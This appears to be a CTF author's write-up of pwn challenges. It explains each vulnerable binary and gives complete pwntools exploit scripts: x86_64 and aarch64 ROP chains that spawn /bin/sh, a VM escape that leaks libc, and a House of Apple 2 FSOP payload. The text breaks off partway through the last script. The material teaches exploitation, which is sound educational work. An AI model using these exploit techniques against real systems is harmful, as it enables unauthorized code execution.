Table of Contents

YBNCTF 2025 was a CTF competition hosted by the Yes But No team, for which I contributed five pwn challenges:

- pwn/embryorop

- pwn/ret3syscall

- pwn/jamiroquai

- pwn/bad apple 2

- pwn/hshell

pwn/embryorop

Challenge Protections

[*] '/home/nikolawinata/Documents/ctf/ybn25/embryorop/dist/chal'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x400000)

Stripped: No

Debuginfo: Yes

Challenge

#include <string.h>

#include <unistd.h>

#include <stdlib.h>

#include <stdio.h>

void e() {

_exit(0);

}

int main() {

char local[0x100];

memset(local, 0, sizeof(local));

void (*func)() = e;

read(0, local, 0x110);

__asm__("jmp *%0" :: "r"(func));

return 0;

}

Simple binary, given a buffer, we are given an overflow into the buffer right before the saved RBP value, overwriting the function pointer that is initialised to the e() function.

The binary is statically linked, meaning we have tons of gadgets in the binary itself including syscall gadgets. Hence, we could find some way to set the registers for an execve syscall to pop a shell.

We are not able to overwrite the return address.

Challenge Analysis

When we have a stack problem such as this, it is more so important that we look at the disassembly. This is so we are able to see where RSP resides, in order to get stack control and achieve execution flow control:

push rbp

mov rbp,rsp

sub rsp,0x110

lea rax,[rbp-0x110]

mov edx,0x100

mov esi,0x0

mov rdi,rax

call 0x400320

mov QWORD PTR [rbp-0x8],0x401a25

lea rax,[rbp-0x110]

mov edx,0x110

mov rsi,rax

mov edi,0x0

call 0x411c60 <read>

mov rax,QWORD PTR [rbp-0x8]

jmp rax

mov eax,0x0

leave

ret

Notice that at the beginning of the function, rsp is decremented by 0x110 from its original value, stored in rbp. Note also that the buffer begins at rbp-0x110. Hence, rsp is right at the start of our buffer. Why is this so?

How Functions Use The Stack

At the beginning of every function, stack space is allocated by subtracting from the stack pointer, rsp. We first store the original value of rsp into rbp, before we decrement rsp to allocate the stack space:

push rbp

mov rbp,rsp

sub rsp,0x110

At the end of the function, in order to restore the previous stack frame before the current function call, the function executes:

leave

ret

which translates to:

mov rsp, rbp

pop rbp ; leave

pop rip ; ret

Note that the ret instruction simply pops the value at rsp into rip. Hence, it is important for the program to restore the stack pointer to its original value from rsp before executing a ret.

Back to the challenge

Recall the stack layout:

gef> x/gx $rbp-0x110

0x7fffffffce90: 0x0000000000000000

gef> x/gx $rsp

0x7fffffffce90: 0x0000000000000000

gef>

rsp happens to be right at the beginning of the buffer. In normal circumstances, the program would execute

leave

ret

which would restore rsp to the value of rbp. However, if we instead overwrote &e() to point to a ret instruction,

pop rip ; rsp = $rbp-0x110

would be executed, popping the address at the start of the buffer right into the instruction pointer. This gives us a way to ROP by writing our rop chain from the beginning of the buffer.

Exploit

Now that we have a way to control RIP, we can write our standard rop chain to set up an execve("/bin/sh", NULL, NULL) syscall. In order to do this, we will have to:

- Write the “/bin/sh” string somewhere in memory

- Set up the registers (rdi=&“/bin/sh”, rsi=0, rdx=0, rax=

constants.SYS_execve) - ret2syscall!

In order to write the /bin/sh string to the memory, I found a handy mov qword ptr gadget to write the string to the BSS:

0x41bfa0 <__ctype_init+80>: mov QWORD PTR [rdx],rax

from pwn import *

from base64 import b64encode

elf = context.binary = ELF("./chal")

context.log_level = 'debug'

context.terminal = 'kitty'

# p = process()

# p = process(['python3', 'challenge.py'])

p = remote('localhost', 8080)

MOV_RDXPTR_RAX = 0x000000000041bfa0

rop = ROP(elf)

rop.rdi = 0x4a8000

rop.rsi = 0

rop.raw(0x0000000000468eca) # pop rdx ; xor eax, eax ; pop rbx ; pop r12 ; pop r13 ; pop rbp ; ret

rop.raw(0x4a8000) # bss address

rop.raw(0)

rop.raw(0)

rop.raw(0)

rop.raw(0)

rop.rax = b'/bin/sh\0'

rop.raw(MOV_RDXPTR_RAX)

rop.raw(0x0000000000468eca) # pop rdx ; xor eax, eax ; pop rbx ; pop r12 ; pop r13 ; pop rbp ; ret

rop.raw(0)

rop.raw(0)

rop.raw(0)

rop.raw(0)

rop.raw(0)

rop.rax = 0x3b

rop.raw(0x000000000040068b) # syscall

rop.raw(b'A' * (0x110 - 8 - len(rop.chain())))

rop.raw(rop.ret[0]) # e()

p.send(rop.chain())

p.interactive()

pwn/ret3syscall

ret3syscall was an aarch64 ROP challenge I wrote to be a guided challenge for intermediate players who had already gotten used to generic x86_64 ROP problems.

Challenge Protections

[*] '/home/nikolawinata/Documents/ctf/ybn25/ret3syscall/solution/chal'

Arch: aarch64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x400000)

Stripped: No

Debuginfo: Yes

Challenge

0x0000000000410494 <+0>: stp x29, x30, [sp, #-32]!

0x0000000000410498 <+4>: mov x29, sp

0x000000000041049c <+8>: add x0, sp, #0x10

0x00000000004104a0 <+12>: mov x2, #0x300

// #768

0x00000000004104a4 <+16>: mov x1, x0

0x00000000004104a8 <+20>: mov w0, #0x0

// #0

0x00000000004104ac <+24>: bl 0x421060 <__libc_read>

0x00000000004104b0 <+28>: nop

0x00000000004104b4 <+32>: ldp x29, x30, [sp], #32

0x00000000004104b8 <+36>: ret

The binary is a statically-linked binary that gives us a buffer overflow. The prompts give us the following four gadgets:

0x0000000000427094: str x0, [x1]; ldp x19, x20, [sp, #0x10]; ldp x29, x30, [sp], #0x40; ret;

0x0000000000430418: ldp x0, x1, [sp, #0x20]; ldr x16, [sp, #8]; ldr w7, [sp, #4]; ldr w6, [sp, #0x38]; add sp, sp, #0xe0; br x16;

0x0000000000442990: mov x8, x6; svc #0; ret;

0x000000000041112c: mov x2, #0; mov x3, #8; mov x8, #0x87; svc #0; ldp x29, x30, [sp], #0x20; ret;

But first, how does the stack work in aarch64?

Stack In Aarch64

The main difference between how the stack works in aarch64 and x86_64 is whether stack pointer incrementation/decrementation is mostly explicit or implicit.

In x86_64, stack operations include:

pop <reg>: which copies the value that the stack pointer (sp) is pointing to into the register specified and increments sp implicitly by 8.push <value>: which decrements sp by 8 and copies the value into the location sp is pointing to.

In most programs, programs either use push or pop to operate on the stack, which implicitly increment or decrement sp by 8.

What this means is that the stack pointer is predictable enough for a trivial ROP chain layout in x86_64. Since pop and push operations modify the stack pointer by a fixed size of 8, gadgets as well as the corresponding values to be popped into registers can be placed contiguous to each other as such:

0x00: 0x404830 # pop rdi ; ret

0x08: 0xdeadbeef

0x10: 0x404836 # pop rsi ; ret

0x18: 0xcafebabe

0x20: <address of next gadget>

As pop, push, ret all increment or decrement the stack pointer by 8, it is possible to put our addresses in a contiguous order without having to care as much about the offset at which to place the next gadget.

However, in aarch64, the stack as well as the operations are different:

- the

retinstruction does not pop the return address of sp. Instead,retsimply moves the value in the return address register (x30) into the instruction pointer (pc). - There is no actual “push” or “pop” operation. Instead, there are load operations which reference specific offsets of sp, without necessarily incrementing sp afterwards.

For example, referring to one of the gadgets given:

0x0000000000430418: ldp x0, x1, [sp, #0x20]; ldr x16, [sp, #8]; add sp, sp, #0xe0; br x16;

The ldp (load-pair) instruction in this gadget loads a pair of 8 byte values into x0 and x1 at sp+0x20.

Suppose we had a write directly on to the address sp is pointing to. Then, we would have to set x0, x1 because they are argument registers, as well as x16 to control execution flow. In order to do that, the payload have to look like the following:

sp+0x00: 0x4141414141414141 # dummy

sp+0x08: 0xaabbccddeeffgg00 # x16

sp+0x10: 0x4141414141414141 # dummy

sp+0x18: 0x4141414141414141 # dummy

sp+0x20: 0xdeadbeef # x0

sp+0x28: 0xcafebabe # x1

sp+0x30: 0x4141414141414141 # dummy

sp+0x38: ...

...

sp+0xe0: <next stack frame>

As such, it is necessarily to keep track explicity of the incrementation and decrementation of the stack pointer within and before each gadget.

Relooking at the Challenge

The challenge is a statically-linked binary. This means that we will have to perform a ret2syscall chain where:

- We write the /bin/sh string to the BSS

- Then, we perform a ret2syscall using the BSS address with the /bin/sh string as the first argument.

In order to write our /bin/sh string, we will use the following gadget:

0x0000000000427094: str x0, [x1]; ldp x19, x20, [sp, #0x10]; ldp x29, x30, [sp], #0x40; ret;

which would store the 8 byte value of x0 into the address at x1. However, we need to set x0 and x1 first. Hence, we will first use this gadget:

0x0000000000430418: ldp x0, x1, [sp, #0x20]; ldr x16, [sp, #8]; ldr w7, [sp, #4]; ldr w6, [sp, #0x38]; add sp, sp, #0xe0; br x16;

which loads x0 and x1 from the stack at sp+0x20. Let us first craft a payload that writes our string to the BSS.

first rop

How do we control execution flow? Much like x86_64, we can do this by overwriting the “saved return address” on the stack. However, it is not guaranteed that we will overwrite the return address of the very same frame we are in:

Dump of assembler code for function buf:

0x0000000000410494 <+0>: stp x29, x30, [sp, #-32]!

0x0000000000410498 <+4>: mov x29, sp

0x000000000041049c <+8>: add x0, sp, #0x10

0x00000000004104a0 <+12>: mov x2, #0x300

// #768

0x00000000004104a4 <+16>: mov x1, x0

0x00000000004104a8 <+20>: mov w0, #0x0

// #0

0x00000000004104ac <+24>: bl 0x421060 <__libc_read> ; read(0, sp+0x10, 0x300)

0x00000000004104b0 <+28>: nop

0x00000000004104b4 <+32>: ldp x29, x30, [sp], #32

0x00000000004104b8 <+36>: ret

Notice that since __libc_read reads onto sp+0x10, we are not able to directly modify the saved return address at sp.

However, let us look at the disassembly of main:

Dump of assembler code for function main:

0x00000000004104bc <+0>: stp x29, x30, [sp, #-32]!

0x00000000004104c0 <+4>: mov x29, sp

0x00000000004104c4 <+8>: adrp x0, 0x4b0000

0x00000000004104c8 <+12>: add x0, x0, #0x5c0

0x00000000004104cc <+16>: ldr x0, [x0]

0x00000000004104d0 <+20>: mov x1, #0x0

0x00000000004104d4 <+24>: bl 0x4118e0 <setbuf>

0x00000000004104d8 <+28>: adrp x0, 0x4b0000

0x00000000004104dc <+32>: add x0, x0, #0x5b8

0x00000000004104e0 <+36>: ldr x0, [x0]

0x00000000004104e4 <+40>: mov x1, #0x0

0x00000000004104e8 <+44>: bl 0x4118e0 <setbuf>

<snip>

0x000000000041078c <+720>: bl 0x410494 <buf>

0x0000000000410790 <+724>: mov w0, #0x0

0x0000000000410794 <+728>: ldp x29, x30, [sp], #32

0x0000000000410798 <+732>: ret

Let us take note of the specific decrementation and incrementation of sp from the start of main to the end of buf:

- sp = sp - 0x20

- let orig = sp: x29 and x30 are pushed at orig.

maincallsbuf: sp = orig - 32readis called onto sp+0x10- sp = (orig - 32) + 32 = orig

To put it into perspective:

sp+0x00:

sp+0x08:

sp+0x10: <read>

sp+0x18:

sp+0x20: <orig> <- where the x29 and x30 values of main are saved!

Hence, we can overwrite the return address of main instead of buf 0x10 characters after the beginning of the buffer.

We can thus craft an initial payload that would perform our /bin/sh string write to a location in the BSS, and then return back to main.

Let us take a look at the gadgets that we have:

str x0, [x1]; ldp x19, x20, [sp, #0x10]; ldp x29, x30, [sp], #0x40; retldp x0, x1, [sp, #0x20]; ldr x16, [sp, #8]; ldr w7, [sp, #4]; ldr w6, [sp, #0x38]; add sp, sp, #0xe0; br x16;

Since we are going to use (2) to load x0 and x1 first to perform our write, we must also load x16 to the address of (1) so that we can jump there to perform our write.

Note also that at the end of (2), sp is incremented by 0xe0, hence anything relating to the stack at (1) must be done relative to this addition of 0xe0.

Furthermore, note that at the end of main(), there is an increment of 32 (0x10) after the return address is loaded at sp.

We can draft a layout as such:

0x00: b'A'*8

0x08: b'A'*8

0x10: <dummy x29 value>

0x18: <address of (2)> # x30

...

0x10+0x20: <stack frame of (2)>

0x10+0x20+0x8: <address of (1)> # x16

0x10+0x20+0x20: x0=/bin/sh\x00

0x10+0x20+0x28: <bss address>

...

0x10+0x20+0xe0: <stack frame of (1)>

0x10+0x20+0xe0: <dummy x29 value>

0x10+0x20+0xe8: <address of main()>

'''

0x0000000000427094: str x0, [x1]; ldp x19, x20, [sp, #0x10]; ldp x29, x30, [sp], #0x40; ret;

0x0000000000430418: ldp x0, x1, [sp, #0x20]; ldr x16, [sp, #8]; ldr w7, [sp, #4]; ldr w6, [sp, #0x38]; add sp, sp, #0xe0; br x16;

0x0000000000442990: mov x8, x6; svc #0; ret;

0x000000000041112c: mov x2, #0; mov x3, #8; mov x8, #0x87; svc #0; ldp x29, x30, [sp], #0x20; ret;

'''

payload = flat({

0x10: [0, 0x430418], # return address

0x10+0x20+0x8: 0x427094, # x16

0x10+0x21+0x20: [u64(b'/bin/sh\0'), 0x4b4580], # x0, x1

0x10+0x20+0xe0: [0, elf.sym.main]

})

p.send(payload)

This performs our write! Now, we will have to ROP to get our execve syscall.

second rop

As we are back at main() (and technically, buf()), we have the exact same buffer overflow on the same stack layout.

In order to get the execve syscall right, we will have to set x0, x1, and x2 as the first three arguments, as well as x8.

Hence, we can use these three gadgets to do so:

0x0000000000430418: ldp x0, x1, [sp, #0x20]; ldr x16, [sp, #8]; ldr w7, [sp, #4]; ldr w6, [sp, #0x38]; add sp, sp, #0xe0; br x16;0x0000000000442990: mov x8, x6; svc #0; ret;0x000000000041112c: mov x2, #0; mov x3, #8; mov x8, #0x87; svc #0; ldp x29, x30, [sp], #0x20; ret;

We can first use (3) to set x2 to NULL which is required for our execve call. Then, we use (1) to set x0, x1, and x6 so that x8 will be set by x6 in (2).

This gives us a layout as such:

0x00: b'A'*8

0x08: b'A'*8

0x10: <dummy x29 value>

0x18: <address of (3)> # x30

...

0x10+0x20: <stack frame of (1)>

0x10+0x20+0x8: <address of (2)> # x16

0x10+0x20+0x20: x0=bss address

0x10+0x20+0x28: x1=NULL

0x10+0x20+0x38: w6=constants.SYS_execve

this gives us the shell:

#!/usr/bin/python3

from pwn import *

from time import sleep

context.log_level = 'debug'

elf = context.binary = ELF("./chal")

context.terminal = 'kitty'

#p = process(['qemu-aarch64', './chal'])

#p = remote('localhost', 8080)

p = remote('tcp.ybn.sg', 19229)

'''

0x0000000000427094: str x0, [x1]; ldp x19, x20, [sp, #0x10]; ldp x29, x30, [sp], #0x40; ret;

0x0000000000430418: ldp x0, x1, [sp, #0x20]; ldr x16, [sp, #8]; ldr w7, [sp, #4]; ldr w6, [sp, #0x38]; add sp, sp, #0xe0; br x16;

0x0000000000442990: mov x8, x6; svc #0; ret;

0x000000000041112c: mov x2, #0; mov x3, #8; mov x8, #0x87; svc #0; ldp x29, x30, [sp], #0x20; ret;

'''

sleep(1)

payload = flat({

0x10: [0, 0x430418],

0x10+0x20+0x8: 0x427094, # x16

0x10+0x20+0x20: [u64(b'/bin/sh\0'), 0x4b4580],

0x10+0x20+0xe0: [0, elf.sym.main]

})

p.send(payload)

payload = flat({

0x10: [0, 0x41112c],

0x10+0x20: [0, 0x430418],

0x10+0x20+0x20+8: 0x442990, # x16

0x10+0x20+0x20+0x20: [0x4b4580, 0],

0x10+0x20+0x20+0x38: 0xdd,

})

sleep(1)

p.send(payload)

p.interactive()

pwn/jamiroquai

Challenge Protections

[*] '/home/nikolawinata/Documents/ctf/ybn25/jamiroquai/src/main'

Arch: amd64-64-little

RELRO: Full RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x400000)

Stripped: No

Debuginfo: Yes

Challenge

#include <unistd.h>

#include <string.h>

#include <sys/mman.h>

#include <stdio.h>

#include <stdlib.h>

#include <stdbool.h>

#define NUM_REGS 10

#define MAX_PROG 0x1000

#define STACK_SIZE 0x1000

#define MEM_SIZE 0x1000

#define REG(i) (vm->regs[i])

enum {

R0,

R1,

R2,

R3,

R4,

R5,

R6,

R7,

SP,

BP

};

typedef enum {

SYS_READ,

SYS_WRITE

} Syscall;

typedef enum {

OP_HALT,

OP_MOV,

OP_LOADI,

OP_LOAD,

OP_STORE,

OP_ADD,

OP_SUB,

OP_MUL,

OP_DIV,

OP_PRINT,

OP_JMP,

OP_CALL,

OP_RET,

OP_SYSCALL,

OP_ENTER,

OP_LEAVE,

OP_POP,

OP_PUSH,

} Opcode;

typedef struct {

Opcode op;

int a;

int b;

} Instruction;

struct {

long regs[NUM_REGS];

Instruction program[MAX_PROG];

long pc;

} CPU; // god im terrible at ts

typedef struct {

long regs[NUM_REGS];

Instruction program[MAX_PROG];

long pc;

long *memory;

long stack[STACK_SIZE];

} VM;

static bool overlaps(void *p1, size_t s1, void *p2, size_t s2) {

char *a1 = p1, *a2 = p2;

return (a1 < a2 + s2) && (a2 < a1 + s1);

}

int handle_read(VM *vm, int fd, char* buf, size_t size) {

if (overlaps(buf, size, vm, sizeof(CPU))) {

printf("Error: writing into protected VM memory\n");

return -1;

}

return read(fd, buf, size);

}

int handle_write(VM *vm, int fd, char* buf, size_t size) {

if (overlaps(buf, size, vm, sizeof(CPU))) {

printf("Error: writing into protected VM memory\n");

return -1;

}

return write(fd, buf, size);

}

void handle_syscall(VM *vm, Instruction instr) {

switch (REG(R7)) {

case SYS_READ:

REG(R7) = handle_read(vm, REG(R0), (char*)REG(R1), (size_t)REG(R2));

break;

case SYS_WRITE:

REG(R7) = handle_write(vm, REG(R0), (char*)REG(R1), (size_t)REG(R2));

break;

default:

printf("Unknown syscall %d\n", REG(R7));

return;

}

}

void handle_call(VM *vm, Instruction instr) {

if (REG(SP) + 1 >= STACK_SIZE) {

printf("Error: stack overflow\n");

return;

}

vm->stack[REG(SP)++] = vm->pc;

vm->pc = instr.a;

}

void handle_ret(VM *vm) {

if (REG(SP) <= 0) {

printf("Error: stack underflow\n");

return;

}

vm->pc = vm->stack[--REG(SP)];

}

void handle_leave(VM *vm) {

REG(SP) = REG(BP);

REG(BP) = vm->stack[--REG(SP)];

}

void handle_enter(VM *vm) {

if (REG(SP) + 2 >= STACK_SIZE) {

printf("Error: stack overflow\n");

return;

}

vm->stack[REG(SP)++] = REG(BP);

REG(BP) = REG(SP);

}

void run(VM *vm) {

while (1) {

Instruction instr = vm->program[vm->pc++];

int addr = 0;

switch (instr.op) {

case OP_HALT: return;

case OP_MOV: vm->regs[instr.a] = vm->regs[instr.b]; break;

case OP_LOADI: vm->regs[instr.a] = instr.b; break;

case OP_ADD: vm->regs[instr.a] = vm->regs[instr.a] + instr.b; break;

case OP_SUB: vm->regs[instr.a] = vm->regs[instr.a] - instr.b; break;

case OP_MUL: vm->regs[instr.a] = vm->regs[instr.a] * instr.b; break;

case OP_DIV: vm->regs[instr.a] = vm->regs[instr.a] / instr.b; break;

case OP_PRINT: printf("R%d = 0x%x\n", instr.a, vm->regs[instr.a]); break;

case OP_JMP: vm->pc = instr.a; break;

case OP_CALL:

handle_call(vm, instr);

break;

case OP_RET:

handle_ret(vm);

break;

case OP_LOAD:

addr = vm->regs[instr.b];

if (addr < 0 || addr >= MEM_SIZE) {

printf("Error: invalid memory read at %d\n", addr);

return;

}

REG(instr.a) = vm->memory[addr];

break;

case OP_STORE:

addr = REG(instr.a);

if (addr < 0 || addr >= MEM_SIZE) {

printf("Error: invalid memory read at %d\n", addr);

return;

}

vm->memory[addr] = REG(instr.b);

break;

case OP_SYSCALL:

handle_syscall(vm, instr);

break;

case OP_ENTER:

handle_enter(vm);

break;

case OP_LEAVE:

handle_leave(vm);

break;

case OP_PUSH:

vm->stack[REG(SP)++] = REG(instr.a);

break;

case OP_POP:

REG(instr.a) = vm->stack[--REG(SP)];

break;

default:

printf("Unknown opcode %d\n", instr.op);

return;

}

}

}

int main() {

setvbuf(stdout, NULL, _IONBF, 0);

setvbuf(stdin, NULL, _IONBF, 0);

VM *vm = mmap((void*)0x10000, 0x100000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);

memset(vm, 0, sizeof(*vm));

memset(vm->program, 0xff, sizeof(vm->program));

if (vm == MAP_FAILED) {

perror("mmap");

return 1;

}

vm->memory = malloc(MEM_SIZE);

if (vm->memory == NULL) {

perror("malloc");

return 1;

}

printf("stack: %p\n", &vm->stack);

Instruction prog[] = {

{OP_ENTER},

{OP_PRINT, SP, 0},

{OP_CALL, 7, 0},

{OP_PRINT, SP, 0},

{OP_PRINT, BP, 0},

{OP_HALT},

{0xFF},

{OP_ENTER},

{OP_ADD, SP, 16},

{OP_MOV, R6, SP},

{OP_ADD, R6, (int)((char*)&vm->stack - 0x10)},

{OP_MOV, R1, R6},

{OP_LOADI, R0, 0},

{OP_LOADI, R2, 0x1000},

{OP_LOADI, R7, SYS_READ},

{OP_PRINT, R0, 0},

{OP_PRINT, R1, 0},

{OP_PRINT, R2, 0},

{OP_PRINT, SP, 0},

{OP_PRINT, BP, 0},

{OP_SYSCALL, 0, 0},

{OP_LEAVE},

{OP_RET}

};

for (int i = 0; i < sizeof(prog)/sizeof(Instruction); i++) {

vm->program[i] = prog[i];

}

run(vm);

return 0;

}

The challenge implements a register virtual machine that runs a program. The virtual machine differentiates between a LOADI operation for moving constant values into registers and a MOV instruction that moves values from one register to another.

The program provides a buffer overflow into the “return address” of the program, which is an index relative to the .text (code) section of the virtual machine.

How does the VM work?

Instructions

Instructions consist of:

typedef struct {

Opcode op;

int a;

int b;

} Instruction;

Hence, values moved into registers with instructions can only be 32-bit, despite the registers being 64-bit.

Stack

Programs begin with an ENTER and end with LEAVE; RET, much like x86_64 programs:

ENTER: pushes BP onto the stack, and then moves SP, the stack pointer, into BPLEAVE: moves BP into SP, and then pops BP from SP

When a CALL instruction is executed, the VM:

- pushes the address of the instruction of the call

- sets the program counter (PC) to the address of the callee

As a result of this, the stack layout looks somewhat like:

[BUFFER]

[RETURN ADDRESS]

[SAVED BP]

Syscalls

The VM provides an interface for syscalls:

void handle_syscall(VM *vm, Instruction instr) {

switch (REG(R7)) {

case SYS_READ:

REG(R7) = handle_read(vm, REG(R0), (char*)REG(R1), (size_t)REG(R2));

break;

case SYS_WRITE:

REG(R7) = handle_write(vm, REG(R0), (char*)REG(R1), (size_t)REG(R2));

break;

default:

printf("Unknown syscall %d\n", REG(R7));

return;

}

}

However, only read and write syscalls can be performed.

Challenge Analysis

Vulnerability

Aside from the buffer overflow, notably, there is no distinction between a memory region for the code and a memory region for data, such as the stack.

Even further, there are no read-write-execute protections on each memory region unlike that of a normal binary in virtual address space.

This gives us the ability to write arbitrary “shellcode” and return to it in the VM regardless of the location.

Solve Process

From GDB, it can be seen that our buffer is 5 bytes from the return address:

$rsi 0x00000001c063|+0x0000|+000: 0x0000030000000000 <-- buffer

0x00000001c06b|+0x0008|+001: 0x0000010000000000

Since we can only perform read or write syscalls, we will have to gain arbitrary read and arbitrary write to eventually perform a www2exec attack (write-what-where to execute).

We will first have to leak the libc base. To do this, we overwrite the return address to return to shellcode that we place on the stack to write out the contents of a GOT entry:

p = process()

# gdb.attach(p)

instrs = assemble_lines(f'''

LOADI R0, 1

LOADI R1, {elf.got.printf}

LOADI R2, 8

LOADI R7, 1

SYSCALL

CALL 7

LOADI R0, 0

MOV R1, BP

LOADI R2, {0x100}

LOADI R7, 0

SYSCALL

'''.splitlines())

shellcode = write_binary(instrs)

p.send(flat(

b'A' * 5,

p64(0x1003), # ret

p32(0), # bp

shellcode

))

p.recvuntil(b'R9 = ')

p.recvline()

libc.address = u64(p.recv(8)) - libc.sym.printf

log.info("libc.address, %#x", libc.address)

We first set up a write syscall that writes out the contents of the printf GOT entry to stdout. Afterwards, we call back into the main program so that we may yet again have a buffer overflow to setup the arbitrary write to pop a shell.

There are additional instructions after the call that move BP into R1 before calling the read syscall. Why is this so?

FSOP

With the convenience of our arbitrary write, given we only have libc base, File Stream Oriented Programming (FSOP) will be an appropriate attack, where we will write to the stderr file struct. We will use the House of Apple 2 FSOP attack to gain our shell.

However, our instructions only allow 32-bit values to be loaded into registers. How can we load a libc address into our registers to set up the syscall, given that libc addresses are 6 bytes long?

What we could do is instead leverage the LEAVE; RET instructions that are executed at the end of the main program after our buffer read.

By overwriting the saved BP value on the stack with the address of the stderr file struct, notice that LEAVE; RET pops the saved BP value into the BP register.

Hence, we can write further shellcode to move the value in the BP register to the argument register to set up our read syscall.

from pwn import *

from assembler import write_binary, assemble_lines

elf = context.binary = ELF("./main", checksec=False)

libc = ELF("/usr/lib64/libc.so.6", checksec=False)

context.log_level = 'error'

context.terminal = 'kitty'

p = process()

# gdb.attach(p)

instrs = assemble_lines(f'''

LOADI R0, 1

LOADI R1, {elf.got.printf}

LOADI R2, 8

LOADI R7, 1

SYSCALL

CALL 7

LOADI R0, 0

MOV R1, BP

LOADI R2, {0x100}

LOADI R7, 0

SYSCALL

'''.splitlines())

shellcode = write_binary(instrs)

p.send(flat(

b'A' * 5,

p64(0x1003), # ret

p32(0), # bp

shellcode

))

p.recvuntil(b'R9 = ')

p.recvline()

libc.address = u64(p.recv(8)) - libc.sym.printf

log.info("libc.address, %#x", libc.address)

p.send(flat(

b'A' * 5,

p64(0x1009),

p64(libc.sym._IO_2_1_stderr_),

))

stderr_addr = libc.sym._IO_2_1_stderr_

fs = FileStructure()

fs.flags = u64(" " + "sh".ljust(6, "\x00"))

fs._IO_write_base = 0

fs._IO_write_ptr = 1

fs._lock = stderr_addr-0x10 # Should be null

fs.chain = libc.sym.system

fs._codecvt = stderr_addr

# stderr becomes it's own wide data vtable

# Offset is so that system (fs.chain) is called

fs._wide_data = stderr_addr - 0x48

fs.vtable = libc.sym._IO_wfile_jumps

p.send(bytes(fs))

p.interactive()

pwn/bad apple 2

Challenge Protections

[*] '/home/nikolawinata/Documents/ctf/ybn25/fflush/solution/chal'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x400000)

Stripped: No

Challenge

#define _GNU_SOURCE

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <unistd.h>

struct _IO_FILE_plus

{

FILE file;

void *vtable;

};

struct Log {

char name[0x100];

struct _IO_FILE_plus fp;

int open;

};

struct Log *global_log;

void menu() {

puts("1. Create log");

puts("2. Write entry");

puts("3. Change name");

puts("4. Show log");

puts("5. Free log");

puts("6. Exit");

printf("> ");

}

void create_log() {

global_log = malloc(sizeof(struct Log));

printf("Log: %p\n", global_log);

memset(global_log, 0, sizeof(struct Log));

FILE *tmp = tmpfile();

memcpy(&global_log->fp, tmp, sizeof(struct _IO_FILE_plus));

strcpy(global_log->name, "journal");

global_log->open = 1;

puts("Log created.");

}

void show_entry() {

if (!global_log) {

puts("No log.");

return;

}

printf("Entry: ");

char buf[0x100];

memset(buf, 0, sizeof(buf));

fgets(buf, 0x100, &global_log->fp.file);

printf("%s", buf);

return;

}

void write_entry() {

if (!global_log || !global_log->open) {

puts("No log.");

return;

}

char buf[128];

printf("Entry: ");

read(0, buf, 128);

}

void free_log() {

if (!global_log) {

puts("No log.");

return;

}

fflush(&global_log->fp.file);

global_log = NULL;

puts("Log freed.");

}

void change_name() {

if (!global_log) {

puts("No log.");

return;

}

printf("Name: ");

read(0, global_log->name, sizeof(struct Log));

puts("Name changed.");

return;

}

int main() {

setbuf(stdout, NULL);

setbuf(stdin, NULL);

setbuf(stderr, NULL);

int choice;

while (1) {

menu();

if (scanf("%d%*c", &choice) != 1) break;

switch (choice) {

case 1: create_log(); break;

case 2: write_entry(); break;

case 3: change_name(); break;

case 4: show_entry(); break;

case 5: free_log(); break;

case 6: exit(0);

default: puts("Invalid."); break;

}

}

}

The program allows the creation of “logs”, which contain a name field as well as a file struct.

When a log is created, a temporary file is opened with fopen(), which allocates a file struct onto the heap in the Log structure.

There is an obvious buffer overflow in the name field change_name() which overflows in the file struct.

House of Apple… to where?

(Being careless I unintentionally left an unintended solve path which allowed players to obtain LIBC leaks by modifying the file structure to write the contents of an arbitrary address to the file, and then read from the file.)

Given that we have no knowledge of libc base, it is not as straightforward for us to call system("/bin/sh"), or perform a conventional House of Apple.

However, realising that we know where the file struct is located in the heap, it is sufficient for us to perform a House of Apple by partial overwriting the vtable field of the file struct. This gives us an arbitrary call primitive!

The question is, call what?

The program provides a suspicious write_entry() function:

void write_entry() {

if (!global_log || !global_log->open) {

puts("No log.");

return;

}

char buf[128];

printf("Entry: ");

read(0, buf, 128);

}

In write_entry(), a read into a stack buffer is given which is within the size of the buffer.

Looking at the disassembly of the function in GDB:

0x0000000000400699 <+0>: push rbp

0x000000000040069a <+1>: mov rbp,rsp

0x000000000040069d <+4>: add rsp,0xffffffffffffff80

0x00000000004006a1 <+8>: mov rax,QWORD PTR [rip+0x2a08]

0x00000000004006a8 <+15>: test rax,rax

0x00000000004006ab <+18>: je 0x4006be <write_entry+37>

0x00000000004006ad <+20>: mov rax,QWORD PTR [rip+0x29fc]

0x00000000004006b4 <+27>: mov eax,DWORD PTR [rax+0x1e0]

0x00000000004006ba <+33>: test eax,eax

0x00000000004006bc <+35>: jne 0x4006ca <write_entry+49>

0x00000000004006be <+37>: mov edi,0x401545

0x00000000004006c3 <+42>: call 0x400370 <puts@plt>

0x00000000004006c8 <+47>: jmp 0x4006ef <write_entry+86>

0x00000000004006ca <+49>: mov edi,0x40154d

0x00000000004006cf <+54>: mov eax,0x0

0x00000000004006d4 <+59>: call 0x400390 <printf@plt>

0x00000000004006d9 <+64>: lea rax,[rbp-0x80]

0x00000000004006dd <+68>: mov edx,0x80

0x00000000004006e2 <+73>: mov rsi,rax

0x00000000004006e5 <+76>: mov edi,0x0

0x00000000004006ea <+81>: call 0x4003b0 <read@plt>

0x00000000004006ef <+86>: leave

0x00000000004006f0 <+87>: ret

The function allocates a buffer on the stack by subtracting from rsp. However, if we simply jump to 0x4006d9, we obtain a write immediately on the caller’s stack frame, which might allow us to write into the return address, as well as other stack objects:

0x00000000004006d9 <+64>: lea rax,[rbp-0x80]

0x00000000004006dd <+68>: mov edx,0x80

0x00000000004006e2 <+73>: mov rsi,rax

0x00000000004006e5 <+76>: mov edi,0x0

0x00000000004006ea <+81>: call 0x4003b0 <read@plt>

We can draft a simple script to partial overwrite the vtable field and jump to 0x4006d9 with House of Apple on fflush:

def create():

p.sendlineafter(b'> ', b'1')

p.recvuntil(b'Log: ')

return int(p.recvline(), 16)

def free():

p.sendlineafter(b'> ', b'5')

def show():

p.sendlineafter(b'> ', b'4')

def change_name(content):

p.sendlineafter(b'> ', b'3')

